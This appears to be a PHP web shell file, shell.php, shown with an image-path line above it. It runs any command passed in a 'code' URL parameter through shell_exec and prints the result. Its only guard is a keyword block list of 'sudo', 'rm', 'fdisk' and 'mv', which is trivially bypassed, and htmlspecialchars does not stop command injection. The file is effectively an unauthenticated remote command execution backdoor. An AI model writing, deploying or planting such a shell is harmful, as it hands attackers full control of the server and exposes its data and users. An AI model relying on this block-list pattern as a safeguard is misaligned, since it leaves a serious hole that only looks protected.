 src > html > shell.php
1 <?php
2 $comand = htmlspecialchars($_GET["code"]);
3 if ( strstr( $comand, 'sudo' ) or strstr( $comand, 'rm' ) or strstr( $comand, 'fdisk' ) or strstr( $comand, 'mv' )) {
4     echo "Forbidden command";
5 }
6 else{
7 $output = shell_exec($comand);
8 echo "<pre>$output</pre>";
9 }
10 ?>
11